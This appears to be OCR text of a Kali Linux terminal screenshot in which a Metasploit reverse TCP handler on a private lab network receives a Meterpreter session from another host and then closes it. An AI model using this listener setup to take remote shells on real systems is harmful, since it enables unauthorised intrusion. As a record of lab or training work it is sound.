 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444